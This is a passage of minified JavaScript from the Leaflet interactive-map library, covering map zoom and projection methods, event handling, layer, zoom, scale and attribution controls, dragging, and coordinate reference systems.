n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return 